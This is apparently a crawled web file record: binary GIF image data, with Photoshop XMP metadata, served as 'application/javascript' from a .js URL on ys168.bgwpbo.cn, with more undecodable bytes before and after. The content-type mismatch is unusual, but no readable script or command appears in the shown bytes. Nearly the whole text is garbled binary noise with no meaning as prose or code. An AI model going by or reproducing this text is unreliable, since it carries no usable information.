�����	H�8�'���	�h��)���)$`�0�Q8�"a��G=Bw�����Lb �"xQ	�"�ʪ��q�J<t*+أ6d�2�+6y.�׉�,�S�H��1GB>U��#�C%�*:q�)lC�@��qr��u��X��-��}!���:��E�S�*�ჲR+Ax�!A$�`@׍Q�"��*�R}��%�^�* �h^C'<��������"�-TM-���b��~m��&B��)=�i�Bi��RHA��\�ܸ8F.l���I'J��	�¡ڬaւ�n�A�C���-&`�/�G�U��u�`�
$�C-he��������B6����a���~��"�ޢ���m>��:�:5U;�C7p�3$B"4�2�.O����@P��4Ȅ�Y����F�1��AC̭K:0=� A�m�֨au�X͸@H�i��&j�	9�~n���6�B�\�VD�9G��^�"�D-��rnT͚ũLY�§��	��d�zdg���X�d�q}kδ�-��BR�Ҝ"�����!�A�j��� %��� R��0�,����?`��n�~aw��_���"d��N�Jn��BRC���"s��Z ���3 EHj�\�	>���BB$P�a������� 1`#a�'>��=���H�)�`�M�/ �L���(�͖�1������JrC��ǻ6��m��r��Ӄ�)���#/Cn��U�f,��F�3�B�+�>���1��o>���$b�$+�Z�ء7ڂ�h��� �M���"�n�uT%�1I� 	k^�*�Ξ�~�1�3��3l�{4�}0Û|�)��n%��d4��"/�﹯Q��D7�&�c�d��[���{�B�I_��b҂-������i� �-���jR�->��=(��F'$�C6�K�2N���pA���������P�h��zt��YyC3��6Bd7KD���r).zn��u���!,-�scu���\$D����/�"|�0��� �!��>��=�/P!�VC�=�C�>`5>�65p�	��,&�z�������5��1��ŵ�I�3l�'ʁH3 ���6OYj3�z����f���v���2��)LH�=M��s�q�z��!�1�d�#��k�n�݃  5��U��S��g�v�1>Pl#�.L��f�B��Q��!-z���p�%�\{t@��sC�~�C-X7#��j��J�x��+��a��W��kB�iY�%�Ey��,���0�z_��&�`�NV~'����� D���-��$ރ>胑�1Vx�*�R��-0	��p+oפ��M4��C>$��@74��q'�3,���e���vK�ډ��7������"�����2�73��'�\���'�b^�#�d�A���{�-�$�!<K+�k5AS9Scylc5��%��F��C�%x��`�ј!��ה��VF'��
��!r�'A1�! �IC$�����]�!D�C�8$��nn�M��3踳�8�|�G�xY�)�^��>�uk϶�B$�zj�:���?P�k�z���l�5PB-���yQ5xÏQ0�y<�Ù_c���g�p�tFG�o�E ����ȋ<C:�ț���ݴ��j�4�E��",X�sA�[q�G�G7�3tW��_5Pui_��i�?DB/ Zl+b�J���:!P9j_95���~5�w[�����981�˵�">����,��k�l*RA�7�ɏ����ݟ|�s�����,q@T�Kz���Ђ�+�,�A��B`��-�k���M� ����q��7���O�U��>T}l_�l�1�n��z����$��>=����qo�<\rD C��������m�6Ӹqr	��@�8e�|c���l��枭�),|ǂ�ko�U�v|ǶP��s��K9Oy�����R�����}�j#%.Miۢ�>[���u!�Z� �:���3g��ղe��E��m̸dȋ�@����^�Z�T���C�5��Hb��
<��3��f�v��W�!->
ݻ���S���u�!j�(	��,ԯ�����>|i��D)$�� ��K���N)���S[� ��w��|��0���E�%z��#[�67���sh��.z���i��5�Ȩ�Q�O�bƫ&�Dζ��,Q�D���E���SՖ����>Q�b���W�^�r���v�j��5���������ӧ�C��H�s��~S���9�� 3z��� ��~�k��~���T���[p�	��z<hD����X��M$��hI��]��E��N�P!Dp���0�r���P��Z̽�j�j��L/�>�g�
�3"
)z�����1�4��(��)��kM#�(���|��<��BM=��3
;ǔ�M'����2�!%�Ϳ�(s/h�e�kxYi��esM7��3P9��SOO����7����X	lO2�L�ӿ��,��U�`���(��X6��Q5�*�RI�U3MJ�|�d��[���#*�u�D0���� ��U�x7�Oo]��1�6P:�������\	��
#9x����/$��ω���b�`)��!0vb�+���C��SAӲ
�ل��t�ew��c���;�Gd���a�~����:b%_����Tޏ�6W]ꨥֲ�h�RBj#x�e�ah�J&�;�9���)�`^���ˏ��mUɾ�v�[6ow��e���c�������G<�#�d;��f��J�#��ޜ�]u�n#p��6H���s��8a��8����A�_��d�;Rߝw-!M�b�J�ާ^6�J������a����>��cϛ��Q�vꥶ�`�^����!���}���>��+?�`����3��:G���?�p�|��d[_�N��pP	���&�}�n/�#$���0�w'H���?�'w�Z�$����/);�{׿����4�!.����� �9�s�3�� C$���KsB]P����O�"�h 	/�Pv���Ԁ�*������0�nx����++Z��y\Z�PEI�v �46jD"�g��"�%	���H������GF^�Bv ����9��|���_̠GC���ta
:G����}uA%X�1�n��e�����!o�������H}	t��f�͙��G�¿Pc/���RW;d����FTf�M�%�P���5FZ�3�ۋ��j�������zZ�` e�$�I�A&͟d�C?�R��b�M&�z1���c�������� ��@Ĥ	��[D� �K>��$����	�$��8=Ρ�,5�7i�C��!���'��$�R~��c��>��Rԡ����?�t�D�)ق*�H��w��gA8O��	���Uy�F6~�HM�W��Ũ�)���h�V��d^UK�P-��/����!~U s8 Y-�?�O�bl�X�Y��Tb*�+�v�T��W��59����KhMm�7��v�x{�� �� U�v�J�Z��vNi<��������)���Q��!�R[V;�;Ve���/������G>�{E�N�wÁ>�
���1�pr�d��@ە&7��s�}������ST� �Tԩ�KC�sU�?|tl|��A�n�4)1yw��I�.�-)�(Q	ϜTxSW<�����܍giߤ�vsH�ZD��7f.t�	l��2{7�ꕧ�p����4�������*�\���l�p*+k����ܜ�9���fwlA����T��-	�u.�շ��ʘ2٨�����Ȝ��ݔV�nݽ�?v5� �Sk/]��9���u�2綼��퇹<͇V��ճ��c[r����[��Ȕ��F���vl��i/2�� ��`��=i�����h��ݰ����ۤ�^N)�Y������]W`Ӄ]-���KW s.̏��I�A=s�����ؘy�˖z�p꟥�g��csBW���
�{��[��MW4����֫�J��$ �co�b�(����x�獵��[w���DM�仩u������J����j��(�֏�lױq���L�����|��(��c��kϿ5V�9�=_')7��pAe��'�U	'���d��k^Ј������i4����/�?p �K�ծI��Z!�smN�� �Οn���԰�G�O^��(�7x{7ѣ��O��S��29i���������4�l	��x�������p٢��*�U���ܳ���7,;�j�4�/������!F�0Q����Q�H���G�7g�Q�V���X��A?	ʠ̠��� D,�F���B���T�.����j*��/�t�܂ev�?�B�o�Чv�	�i������j��,��*� c�*d��o/�����I��a�@�/�}�'��l�� ��b��P����������IK�Ǫ�i�<�v�"��)ʇc�m��h��!��m����0钀�$��(/�ҏ�X�(���nai �0��!��/jM
��BjG+��?�J���ҏ0!n��p���;��Ȣ#�B��۞������mVj��hI�c������0z%��/L���bV�,��v(j�P��/�ƀ�h��(�bѬd��z���
J���rk��������h	�l�v(��<�~�i:���)��Ɵ����k/���^K�v�/,�܈H����I�����!�� �J"�J!��*�q"7��f�x�������nimj
j$-��m��+�8R&'���l&o's!#�$�X�#�O'�R��(�r&m�<r!�%�)��&��*�*�M�('r*��+�,���K'�2,�-�r+�'��!�.��-��,�r.�/�,S'   ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/4c511a11-2e59-4daf-a3ad-440b9651f833.js
body_size: 987796
content:
GIF89a,,�� ����k\�Q׭��,�����J22���Εo��n������ԇ�p�i��ј��u����S2Hװoѹִ��vv�ko����MN�����2Kh��s���TDE&1N-J�g���Pn*�ݴ���t��o�r�����PR���SoDh�h��/��#v�ʓM�iN�̰pPwuhlF��IPq��q��������ӑ/Q�S?�p����Ґѧh�ns��0 qo�Oq��O�M��$#���̓�nٗfRյ�2��w�l���S���ګS�����Аq�qN�%���q���Q����q���O����Lp��U���H�~LKP�����/�}-0d2����S�pS�R���/mCfw!5���HR�@��ҕ����*�U���9��pfU=��Ɠ0{"""�������f��O��� �������������w��������̻U��������fDD�f�7""�������������f�����̻ݪ����8!5���wUWʙ�������D��dUWݙ�������ff�w{ʻ�ݙ��wy���ݻ�̈��wcfCYǙ�����wb�ݻ̪����̪������������""9�faD������̧�f����݈��� ���?��U��݈�33<zB>�wݻ��ݣ����w���ݪ����wA[������33"������廈�f�������Z��̈��̡�w���������̻�������f�ꈾwUD�ݻV��XU(��������D���ݟ���{�|   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:67670ce7-871c-45b5-9897-9eef070daab7" xmpMM:DocumentID="xmp.did:D971770748BE11F0BAF19F03B3729353" xmpMM:InstanceID="xmp.iid:D971770648BE11F0BAF19F03B3729353" xmp:CreatorTool="Adobe Photoshop 26.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4d488e51-381e-4bd4-8563-c6f7a44de4f6" stRef:documentID="adobe:docid:photoshop:1d7a6bb3-a071-714c-98ee-d1acb4bc6815"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ,, � �	H����ZX)Z%@�z�Pŉp�G��*I��@�$Y<� q ���0c�%sf�J0��PIԁJ2'�<0��Q�H��|y��U�T�����*��L0Ej�Iᦾ���PU�Ҫ!2-Z�p%������e�ʅ�v�ȹ��
,*T�	+^̸�b�#Z�"Ğ�Q�x ��J?�����+Y�\9�X��a��:��i\)X0�Y�HU�~4�֥� ����V�U%j����6�eZ\{����K-�б2��i��~�k`z-+M�α�� � I(C� �DU�YO���G)��G��s�.�(��,���_QSѤ��(i�JN���g&ʤՍG��mQ1ŜTi�R�UM-`].�����3�(x�I�ZoU��$�]e�$>є�{o�E_xP�G�`QU��M���pd�Z@F ��-T19��D��$�GB��. 
�k���$K��,P��h��0	��P�ɵ?��*gi]uz1�)	P��㖭Q�s�n�Ŝ]뱤������gJ"���E�Oݩ�]����ш H`e��`D6$.fIt�ф��dhS
�v�- �lLK�wc5�=9�b�)IhX��C�f�Q�*u*k�� ��y� = ��TK��	^U��g+ye��k���(yl�������}`h�^�[���;A4kٶ�Z�ў�Q�Y4����G>�$�nH�OCu��w0-��K���)�}4V�
���*�ȯ�����W ���Zc�$%)�I�G�ͼ�G=Y���Rf��O}���V]5(�_.�<�f.�,�ĝEM�G��CF��B�[���!�piMbl����)����zS��z��/��J)��+]`a �T��9z,߱�r��x|�E2sX���^m˸˃E.�\�$A�~sqn��9:�ǵ������g&�����3��O:����K.��-&��\\�N�cIS�f���nQ��@/�!%��k��IL��S-	�J��w ��$��IƘB��`	:�yK���䷺�9>���%���q��U����h;����u��B+��d@�]P�zg̥s�n}`�i�[ ).YRT6���q��p	r�C�5�a�<��%��/|�Hy��<I$�1���C�<A����C��`	XLA_�V&�p<I0�zҙ�R	-Hi"S�yj�E.6�P��J�D �x�#)`E8�&V�B�
�d�T-� Dm����`_�QSN0%X(#�[�;�<i�T	}HII���X (<���x�UXJV(;F�]��oe�����J����ǡ�K.��sꇶbl��L��e������yH*�Y�[,`���F�����ZuH��]�G]9{�O��<v�Sl���20�b@|bi�ٙK*Ib�aQ�ꉁ�x��`	`":���jH�����!�ʈ�r(M�#�Ί(�;Ϙ��-dGMA�gG�s���N�f��1�$O���Hى��3y�o ��( ^ ���hu�$�M.fc�Z`�W8A12D.�����9�Tm�H�z��'�3�r��PآۋU������ow���DI1�2�pU!�R�-�co�L�XEPV�g&Z��Cp�F�D�+Q�a����E�H�S�0���t�E �қ�F�� �ilq�XlN��n���;��$�l/�q�pKl[\v�H�,מ�p�S	}��bJ�ZXh��dwVS��`�JX�]r���r�,���,�y�|����	c�3L�_���X�� �ρ��1M�3YJ�Zm�Qg&���T�����D��G]�q-��ŋvӋV4�9 p,r�xV5cAU�y�w�9om0(ba1�EG�?�!Z��ւ�
oY"�JD<��Wi�Oi+�<�:�T�\�ѮIK���%b��X�#�_e:�˘����H�&�S�G��,�ra
�hp���ɣ�����8̅ 6��i��v}�mݲ[���o����ֳ)Ţ��f⨲I�\孄�ko��䏡J���J���4W��%� ��� B�Pf7aU�\c��	�[#4�/~z�"�2�! 7s]��.��jN@ԮQ�"[���kZ+�Xl8)���q�'��~�)��kO��|�i�(�����RH+�XB����Jo�
snLo����?[��,�׮Ҋ_��nF���W��H[Ӑw���6&F6r�^V��O9�Ҝ�`��\)H�Q[)��"=����D%�Z��j&^N�Nɫ"o/|,!ţՎ�������#}�������B�]�Ҕ����X��,ËbKx�8�>�3����Z����v��������?�e���DX4!f�K4ɉ(^k[��V�rj!�Re)/�
��a� "��p
0>�F�KABP��D+�fZW�0 ��iёA2CV�S��O��+��W*�V=�1�4w+h^�$_"-��o��qc~ '�&0��@	�- �r�2:1ujBf.u@�;4%���� /�2���s�f(�+R�N������p�$i���V&5C�W��#Y![WpX"�_�2o,hB�s���A��i��bs�g�jh"{ҷ�_.�)�a�'��e,�d`+erCS�1�!~"��r�$.^�9B
9a)(�S�"/?]c+�sU%�S�"�0i��Ͱ	*��!�p��K�#��j�\���v6 Z�u0Tor�A���1+��=%c>ϥ
fW�bk�RQ�skT1�����*�g*�"_DYK�?OX:��:�����e4��.-�*HCg)�@
��`�@Z��C5�(	��3%DO�`[���	̀yXB�p)���9�%{�A#���S�jW	��uCi
1�$�]�X0a9{�㏺���A1'OݦgO�1ÐUX�H5��Se� ��@6`v� ��*��'��`)`����)�'6�
�i��z��y��������� ��b0��0HXU�If7��by $��� � ��*BG���E}�,wy�ՇP6�Bd�I2i�P���@/k��m�pͱ�0���>�i4�\�w�-(�Γ���oY5�HUI*���1eG�ZP_K��*�`�1��z=A��	[ 
�� �Z�	:�����`�_A�b�j���#�V�����|�0���Ŏ�GX:xw;68�o�2+q�{�Pޘ� � �#jU�]�����x��f>�P|��#P�"I��+a�1qD�t�i#�Ted����
�����Ҁ��	Ҁ�����6�t���	�����`���	���〧,�
o��:��@��z�����	����] ��@M�RV�!	���C<`+� 
��u� �@�U��*�
]+�8Ev+C�IFD�J,��0���7�	]����@��W/�c��f>)a�J�5p 9%��r�I���*8U�Q#lc��Z0�[�@D  �*���` ����� ��p� ���`��
˯�������IA%Q��
6 v|�������7�@	[g� -���5���>�%��i�v�w�gK(xU�oڹ��C%?RA��U5��QJ1�F��"O|x�Q�9gm�8O�B̦(�R��A�<�y�D�K@�1�����z
��`���	e��D��vP@����t���e �;��{��z
��A� /p	�`w�A� !Q���{p8i����������$K��Mʒi��,��(�����	F�u�VpSi�ȩ,�6@
�`7%tvSW�(XV�w�Xb�U�����:I� ��5�/��<�QQAe� ��� K�� �������ze@��
�'E��K�`�@�J�p������@<�PG����=�A����2� -�	h��P5�`+b�x�n�q��;V�A
�0��*���H�s���!"���EPjwP?��kub��/�m��\���5i(�Baf�#S����hDY{	�k����P���Dp	�Z@0�u|��
�` �P �@	��Ȉ��	9@�9������b�%�\M��hO����p��$�*� n��7�a�|�dwA�
��r�\	
P;ܴ���VX���-�1��6(\+|UܵI��6��!D�^�C�,����)T�	�~TΉ��� ����t8�;,����. *x�	��vܱ[�\�/�p�@�t4�<Y"�*�� I�����@
�`���*������2DODw5|�ɲ�T��������P!�V��Q5�cH�1�@�8�1�x��H��X���|ց7{�S�a�CF�%����icm;B@�g�	�_����	���K	��̯h}\�y�'�������������
�P����؟}pq0ԟ���P� 
!B
�0 
�f+� �V3��pZk8zA{�:�,��m1�1�	DJw�F�Rr
���V7]AbHL�p
N@�UL��Fk��q8#-*��S�mt?is/���[eڄ��'�����v����-���Ȃп�� !C�� + e���Le�	����	����`Ǐ�&2�0�=1ъJBj�t�5�� 3	
����3p�DG1m
M{j��[B��<�ñ��E
���*����;�5�0�]3��P�0=@�{2$́D���XkvX��W���|U��A'�����q/s�<52�C�
�'�b����� x� ��Dை:�;�� ���ݏ����p
v��@Ȗ[
�;��&�K`�0�r($�����
��
��Z��P�	"���V��u�x��W��)�� �.K�[iA�ԕ�ꧠ���J>$��@7n����/��!Q�}jU���)s0d�q���U@\�`n��������	~- ��$��r�������e������ ��:����W��OfA��5�0	��
>P
�P=|�7U����x�@!v���0�`jA>��¼]V�p���(| ��$��V�TCE���wFqq$1�#�t���@?�]�ӄ\�v���\J���h���p�~\����Pe�^�a���� ������M�l�LͩeKPK�0��`3� ����\�r,�$g�<�����)Z�p
�M�S��G��R�pE�W?�U�G802�|�R"³�$�3�q(�a�@Z��,�;A?'����F����� ����[�Pk��	�`��	[ !I ����� ����鞧8e<B���}�����y �����0P	�`� �HZ��V/ $)�4��CI�$�S�p�*\�&nA/�(R�0�E��5C�d�AJR��j�H*�MU�@�:��aF\�^ڔdcO
q�I� ��rU��T��JO��b��J���z�@AV�_A z:!�V�P�FKK�k8����T�/1�� �T8�7"�dxܥo��T&�b"�e(��@� ��� e�Hݚ�jխ�T+�)��	`�D<P���`�h!�Da%-Y'H�S)�>��K�P�r��j��܇IaxJO#Q�4�O	�{���굱�Y�������`N��6Q��j��z9���b*�H�%�:��]$�������]lY	���*����&��E��A�J@؋�J L�@���d��#��Ĉ�-A�M _0٢ �8��@���@�aR1�HS��1@��
[ʫ�6�F�D��hjPUD��%MN��*qB'�q��-'b z�;���^r;ϼ��zi���3�Z9�Xj�%O�S������1��C�~k
�^Q&z�%�p�i��8��Jl���Ӻ���00і%TTKK�R�K[9����MBǽL��H;��2�4S�^���21������0���@(!��@�	��6�a1.3�a��m�p�F�v���w���$�8@��ӢB_�ƔX�j�[�N(Is}֫�^`���2�%��A�<��TP�I)�\U��	c=aIWI����iFa]ȦTeQƐk0���ҫ�Xn��j�]@�F��&�*Q>�[��P.�*aQ.�8���rŒF@���/ �L@8O"#��l�f��3_��r�K���;�a�ڬe��c8����01#g;:φ�u7�%� �͘�����f!b4g~�>�;��E��W^1�hvq���-��O\�h"�T�ӵdi�$R�^`�c61�5>���d���)!�S�ei	�0 �)@J� X����Z G�����5��bR�
����W��9��S�e����q��Q��2���G�r��9�͋u����E�$q&�	���	�$&�H�����)&��9� @tLH�*��h�y� F��<\� $�. ��@fi���^A	'�����WH��uHC`Q�$d�Яc��� r�*��‽��O��4E���8����!�	���%��)p�k�bR���k8Z�� �)$-��oHq���B7D\��"�tHr��!� ��˱K0Zx;���-��D3��3�nJ��C�;.m�'�����0L�	���� �JBLT�W:� ��p��;�"?����#d�X0� ��L���Ų �X�����Lra3�l"ᢇ'>I?Y�de�E�Z�����0D/z��������y0 �D\C�P�2����Dm���)2ɔhk��_/�r J��%�A���p4�f����r. 6NE��Gf4��H�/��ܻ8'Ul���)Cp�@��`��i4��P�))��a���S �A�b+��L}����R5d���@&�5L�A �+ 	H�j8��p���� d4�
J�i���.D���"MN��J����,IĂ>�I	OA�Z�b>�X CңU:E~��@/>�@C@�q�@.N����N֍0����<`� 0Ї\��$��R�Q��)�Uѧ�%7�|�8{�ȕ+�z�����N@�����0|��4����:D�sZx�f����M�e�� 0�`�\=�a?R/	���О�jE��|���@	D1�	��WX
M��I��Z�(*�� ���J!��%^�֗o]%(F�Y|�Q��LN��ӪT��$^�k\���0�s6����<@PZ�"��	W~lђ���p�:gVp�[��i �"\��û�X\���
�e��e�cW���"	a[4P(�n*�
�q �4�D�?�Q&HC�X�4p��?�� �.
�>�ѐsH�p���8E:~�NT-8B:H@�ડ�m BB�z�b�q�S��U�w!$y(:B�^�8�
0u"A���7�H�T!ʝ@P�G�ǁx�`�N(q~��
[*#)���|�D�BnQK`�Ƣ$�)�j���b4t*q�$�4
�)��'ǉ�����8!��E#�
��y�-As�Q����&0F���:��a&��D3@�	L���9@4���U�V�����	 ��C��#w&��'��0��h4 � �&��#�#|��P�Ȃ;w���>���h�x�N��ڀ��%����!S��h���OX���0�X�z��O��J 
I�OX�\(+Ahe�+�pR8�DP�Q�[h�	���;s��3:!�D� z !����������������g7���"7r�����u"�)Y�d�uh�DH�Fh�o�+D�L@�o -X`�ғ�zH��3{C8|C�h�2�@��:�� 9ðCe��P	���lPH�r�y��< .:r���h�]�:O2�\��F��៨^25zx/I����� ��/�Y��\�� ZQ��� O���H;C8��76eHf�0� �4�\{������U��`���Q��8�K�S�1�s|�#�t\hGr�,(t'$�@(=�!�D�z��*�G&a� i�Ch�KP8JHHJ��K(������7"h���@� �D[����]P�*� h�P�D�e��(��# ?5 ?>��`8�G��*�kH�y�Gy�R�YЙ��
JOx	�+�p	�)�S�Y0�+�i	���Q��^�
��O��Z8
Ch�x����@a3�^��8�p�0_�m�AI8n���/�����@x��Z 1��@���1���aB%$�h�B�:2͡G���)Q�yi�9��*$3�3���z	��ZM���j�}I�;�":S6�1(oX� �4��D�EH�?���,��$(��e��+�� �R�
�N+������D: R��|��2�S��I�`���R����8@Jȅ\���8��� b��q��0�e�	��J���%� Eq����੏�(=�'q�p�= (�##"�����R@J���P���ըB)��6�*��6i�X ��(p((	�������*!��	0   ��#��rX
0I�$I�S��r��<?�����Q��:O�pX��x����(	R�S�8���O�� �Z(Fd���X�\ Z�	�IN�]K;� ��ɵI�^�� �^2�Cx�)ƺ#�\㉪[z��ȅX0[X �XL��<t���Ἇ���8�82��"��K0���j�C�A��N8��S`V#�S��y�#933�����X0قP�!\�R�ą+��
0,�	`�dI�� ��|��j�j�#`DK�T�f`eة��쉲L�������TlJ��	�$�++P@��&�0�	A���8@���2��9�L"��Yis	���\�Shr8!�  'p�T#�	C�� ���P�y���L�s��8�����h��&���.	(;,+3���N��U����8'Mh�[`1.�	H��ZI\Ȃ#x��|IꪆC|��#(�d� ��%�5]`0�Sh��^p�|����� Qԛř�OP R��Q�O������S�����r���\�m� �^�/��!��@�Y� ����^粅W�Jp���W��q�U��
=��w��`�(�%�$����rz�fH(�i���h -yb�fȶ�
h���X�yk ��!��	84�5ܗ���K.5���{�	�.���������`ӵ��ć�h�X !AUC(���6�Q�������M�ZP��8$f	��I�A�b��i ������SZS��iX�e�� %���\�k2���%�����UX-��ۼ{�q�Ϭ�9����1�Z;�s�G),2@�'ׂ"�PB>'b��i�ֱ���а2'� �@�Jxd�2�fH3����,ȃ$��T�隀��ޔ��<��6�1@�í�؀��0C�s��ݜ�	Q������]��Q��P�CX��0�SI�3�F�@@2^A<G�:�q5A��� ���bܩT��db�Z��;��O �`�?`�D<;��6�� �H�ɉ�g�riB�b���Ђ#�A.dL�*|P���Œ���Ҋ"�TL��� ���ix�{��2��z��;j�z��r��,`���HX��䚀x��.�e�#8Ӂ}eu� `�Yav�&e�S��b�a֝a��X�"��������ZH�O� ����[a�^�kP���P�^�K7��G������	F~nŞ�)��p)���)���������h�N�pHQ�""�XC$	 .q#)<'r�ߵ��;4�$ �&�d21<��^�r�+ ��`�Ba�n��?��\�
N\X6��.�Ȁ�\^+ȸ6OP���S)1k��h��������J�XXS:gfl���ɘkI`�e��E' X �D �N� �Z 3���m���� ��Ö��h��Y�X����l��(�p  ���h��@�2 ^���^�����3���$.�i�ޗ���4Q�8�C�8 ���+����:���,��y-?�6n�.w��X�l�=�`ab<�+�{���<�q�f#/�z�_7�Q�k0�gZ�ga�~��f�>��D��D(����O�ƪ��Q�n� O�����i�躡� L5��/&�K��I��(�(��K'Q��Uu�����E&dC�݄l��X#�����\��D�;"U�+�>e����u�Hdx��SP�U�2��ݮ� 8���,0�!�r�Z�;x�1H�(�#��zɑj���1����9K["��Ӭ��7��Z+�"&]87���=����Sf���D^2��R7�]�x�ZZ NU���Wp�!�N/Y�W�4� ���
�4�/P(I��U��jh�U!uq�ZO�"SQMn�@m͉̰`Mð�J���z�P� �֤�ԣ�_�i6� ��"��+�����HWH�b��S�6Ȃ Ёz�k��fh�����]�5*	2ߵsVSAﳴ���C@|�꒨s�j�������\�Q�]P�S@ހGk�'���%[���X�Sp��i`yp��zy�Y��:�U�#�K'�
F'	P�[�lm� �'��qi-�pHm��~��~S�� ־`°��~[ ;� W�;� �g�S�`+� 0��7g��X ��@��(�� 0`�:u��E�+^� )�!����mt�j�,W�����d�Q)k��̘��lu�(C6	�9SЩ�4��Y�g+ADO��ֵCIO]�u�е�3�%:��ծ�X���ח��e9�%LA�za�4��I @���w�$o�Hi����[�4�L %+��Ƞ(Ūt��W�bՒ$*܁h@�} �eѪ�E�T�X%@� JR���ܴq�έ[T�J�oӎ��	�� r�D�iNN�>��u-�H�Ȱص�\�2�^� ���|5Yڰɲd��$\�hQ�cw`qEQ4�I;� �&.���NRa�IM��cS3J�$aR`e�>=)u�9���)D	�HV,]E�2��e�(1���Z�(�	T2*Sc"?*d"�"�$v�u�{%��^ ��7����X�J.���	)����������Zix!W�q��� �$a�nx�Y[ow�v[kqΆ�lu'Z%Ih!�en����@*g����d`�2L����!_l���j�!J��@ 	+x�B2$��#�4�<��A��ȃ3Ť�!7�d���M��t�2��ԊUe��)� r
��(s�!]���9�u�Y���.�?�S.N(�&^ <���T�v����]N�2�7N<֔$�r
"���T�ሲf_���i���n��F�}�,[��W��(1�#�lK �1^���ekJ��e,��|0�@(�Ey.���Y<_��pDR�`�$��QĨD7:� �?H���0��lM��(w�����^i(H3<%�S��3P��tJ����MP�8ʍ`��Z�,@�gA�hMr0vZ$�(�yM#�4�������H/�p��Ʀ�u�F�k����ʽ��ܟ{'��|�V(򢅣���텗����$}L��|��)��C��t���{?D,�Q� 	��B���M�����d�<� N�-�Bփh��eŤZ��Otr���&�
�l�����_Q˽R��h,!|��4 Q��I|��u���:��e�B_� a-<�X&5m���@2F��d�#�m�p���6��̠���)	Ǳ���x0 Ђ$*��3����!`�B��9�$X�������$r��(� 
RԀ��	&�o�%1[�p�	����B���-��q�ۆZ�����Z���M�AA��mZK�6��P��*�P�&-gF��̆��a���щ.�Z�al��&M�tW�x}B�;��H��6Đ�ʠ�♬7���q�B���TN3C��i�^d��S�%~����8���#���<�f��A�XB�p�����؁>�X�G��0i&Г�Vg�һ)p(�KMt$ju�py
�b� ��+DRF+N��3�)�"���UԠX(���NQDU��LTs���ȂN�E"F�x�"`��g� �&�\�w���b�P��**je��Ll�.��x�Q+�7�8����Y��X-��� �#�a��GFT�c:��Bu Ib�a	w��iՠ��c� �5~��\cCBD"h�Q|􀜄[K!�@���Hqe\���D*1yX�����-רK%�P	U�q������ X��pH�Tj �ߢ�L9%GLNp�}a���f�����͉N.�S����D�Vg^�x����W��:�@ٳ�,`��
X�A�F��7���C:p���k�C�8«�����$�,8D��x�G�=�n�5��29����U7��t��*W�����&Ps�H9����/L`���gX��C��*��58B�P�9'���Y����L���'�E"���Fw�y^�W�p��O)���n#�t�����@#
-�Bl"#^| 	آ�N�@d�e��	�R�]wc�>�I\kы�)&�P��yl�)��A1$�����H�&39��,.�Q�Y�r5��>QFO�Ҋq�q��Avʸ ��L�f7s��RSC�P>O@jlpU���Q�09��~c
[�`H��L_�q��#S�fC��.�9w�b_׹��,:��h~v �
x�F~��k8V��/&@!�ò�,J�e69�$��C:Ɛ�rD ڨz0��Cs����-���%?hۜ�'�&!	My��]�(7	��\��P��E��Vl��0��P�Ra�DUn�,��Gس�!�@V�I�!XczH�Y4e�p>cS�@!�6yٱq�y���76Ӎ��(�jN�	d�ψz�U42������]�"K��uK6�o�"l`C���n �$%�F:"��C�(�AA/Q�T����"���c׶��^Ri���ҊE��V(�X4�pO"�0��9l@(�	|@{ ��@|�����|��j�L�\�� U��Di@�F����鼚�D"���L�
���P��$p��P��HJ9�S��΁��Gs����Y^��-��+��2����p�`� ��FA��04d�+��:�ä�S�B,�_n5B"��֡�!��o�!��o���qM�_�ĝsAY�"M�T��B]��������w0, .��D�|D�X�����Y���B"y	$�5\CX%s j��H"��h�e�Q��)(��`Ղ������j`ѝ�8�:���D��(���aM�-���+L�+x���/`	��t$<��i�LC8�-���)��)��"|�"�_",�
$$4�",B@�aA�!"����!��_o���_��y['9�����$J�ܰ��f &
�JX .<^��ܑ�b�C�C0(Bx�$�A��+"H��S-fG���h X�'삜�I<��g$�)H�� �`�o���s�������H�Q�#�B>zE.�B-�(L��5��	�#`ԣ��.�B#��\B@6���A$d6�@
�A�aC6$Vo���I����(YE&�p-�i�j� W\d\H�)�J�9&�f/X >x��(�NB@l�Zx5�4\�%$�44�GL@�LJY��L�,��,�k�	:i)��l�ʈ�@J3���I�H���Ԣ� GV������-�BW��(�(@.|b���8�.��-���@"�@�dF&�F�Z(�&�Bҡf��=d��h�ZŴ�"�q�kz�O�L  K�K2�, O�����d
'��>p-Ђ!`"`9,'2|��*|�Gԏ'���]��!��X�� ���i����]]Z�8Q�F�E����zE�ph��$���ϸBإ��Vn�B)�EO��-|Bn�%�Bd�VARh@V��>*�^�N�¡�v���iW�nM��~���L���.Pܹ(�j�$n�;T@��/��Z�x�7����@)�B+��zB(�6`CHCk>@��@�L����e,�3I�+����]��.xg,�����������Ʉ�I4�h<���il�˟a�aU�����������@&B)�VeB�f�" ,�&�A.�dbhBf��z(���c$N۴)Y�)Y��j�DK���(m�$* �d��)lC
��>*Z�>�"4°����C�L���� %�5�L��+	H�Wу��,` 8�v^�n�L3�S�tܡP����l4�sx\�Sl0ɜ�a�E/�k���$d&f�:��2,�*l$ܭ�>��"�cRj�N�-B) l)��i���b���� ޟs�hɞ��I`T <�C���o�j:@ 4������l5�@�C�2^���R=@��$���	�^^T�]G/����U]-s�̺bU�s�����ė�X�^�C\�$�k"�'�',�Az��z�A�o��m��-�F%DB�Ff�R��6BA.�)�ו��&l& d��"|ji�a���dl�h���C�C��LF�5XC��C/�%`��6@(��p5,�6�A
�G󩁎%.XX�(
��+�I^��5:�}��m��0�F3^en|�j���<�����5q��K"8�B�o�^(��/���"��RBgB$x��m��-�6fB
